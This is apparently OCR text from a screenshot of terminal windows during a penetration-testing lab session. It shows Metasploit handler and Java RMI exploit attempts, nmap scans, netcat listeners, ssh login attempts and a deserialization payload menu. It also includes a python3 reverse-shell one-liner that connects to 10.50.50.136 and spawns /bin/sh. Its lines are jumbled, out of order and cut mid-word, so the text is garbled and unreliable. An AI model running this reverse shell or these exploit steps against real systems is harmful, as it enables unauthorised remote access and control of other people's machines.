 john@xps15: ~/hackerground/nmap
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
35 51 nmap
msf5 exploit(multi/handler) >
john@xps15:~/hackerground$ sudo tcpdump -i wlp59s0
[sudo] password for john:
john@xps15:~/hackerground$ sudo tcpdump -i wlp59s0
[sudo] password for john:
tcpdump: verbose output suppressed, use -v or -vv f
listening on wlp59s0, link-type EN10MB (Ethernet),
[-] 10.100.100.35:1099 - Exploit failed: RuntimeError Exploit aborted due to failure unknown The RMI class loader couldn't find the payload
[*] 10.100.100.35:1099 - Server stopped.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/misc/java_rmi_server) >
0x0008: 0xf7e70a0b arg0
[*] Switching to interactive mode
Thanks!
$ python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.c
onnect(("10.50.50.136",32056));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno()
,2);os.system("/bin/sh -i")'
$
nc 10.100.100.35 1099 < payload.bin
john@xps15:/opt/ysoserial$ nc -lnvp 98989
Listening on [0.0.0.0] (family 2, port 33453)
^C
john@xps15:/opt/ysoserial$ nc -lnvp 9898
Listening on [0.0.0.0] (family 2, port 9898)
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started bind TCP handler against 10.100.100.27:31337
Nmap done: 1 IP address (1 host up) scanned in 1.45 seconds
john@xps15:~/hackerground/nmap$ nmap 10.100.100.25
Starting Nmap 7.70 ( https://nmap.org ) at 2020-03-06 14:55 EST
Note: Host seems down. If it is really up, but blocking our ping probes, try -Pn
Nmap done: 1 IP address (0 hosts up) scanned in 3.04 seconds
john@xps15:~/hackerground/nmap$ nmap 10.100.100.25
Starting Nmap 7.70 ( https://nmap.org ) at 2020-03-06 14:57 EST
Note: Host seems down. If it is really up, but blocking our ping probes, try -Pn
Nmap done: 1 IP address (0 hosts up) scanned in 3.05 seconds
john@xps15:~/hackerground/nmap$ nmap 10.100.100.25
Starting Nmap 7.70 ( https://nmap.org ) at 2020-03-06 15:08 EST
Note: Host seems down. If it is really up, but blocking our ping probes, try -Pn
Nmap done: 1 IP address (0 hosts up) scanned in 3.04 seconds
john@xps15:~/hackerground/nmap$
john@xps15: ~/hackerground/nmap 129x8
john@xps15:~/hackerground/nmap$ ssh rroot@10.100.100.45
rroot@10.100.100.45's password:
Permission denied, please try again.
rroot@10.100.100.45's password:
john@xps15:~/hackerground/nmap$
john@xps15:~/hackerground/45$ ssh root@10.100.100.45
ssh_exchange_identification: read: Connection reset by peer
john@xps15:~/hackerground/45$
directory
Please ask your system administrator to enable user sharing.
totem-video-thumbnailer couldn't open file 'file:///tmp/gnome-desktop-file-to-thumbnail.mp4'
10) Mozilla Rhino 1.7r3
11) Mozilla Rhino 1.7r3 for Java 1.4
12) Mozilla Rhino 1.7r4 and 1.7r5
13) Mozilla Rhino 1.7r6, 1.7r7, and 1.7.7.1
a) Try all available deserialization payloads
Select a payload to use (b to back up, q to quit): ^C
john@xps15:~/hackerground/35/BaRMIe$